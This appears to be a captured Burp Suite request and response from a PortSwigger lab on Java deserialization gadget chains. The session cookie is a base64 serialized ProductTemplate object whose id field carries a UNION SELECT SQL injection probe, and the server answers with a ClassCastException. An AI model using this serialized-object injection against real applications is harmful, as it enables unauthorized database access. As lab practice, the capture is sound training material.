 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAOScgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLE5VTEwsTlVMTCxOVUxMLE5VTEwsTlVMTCAtLQ==
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.lang.ClassCastException: Cannot cast
data.productcatalog.ProductTemplate to
lab.actions.common.serializable.AccessTokenUser
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51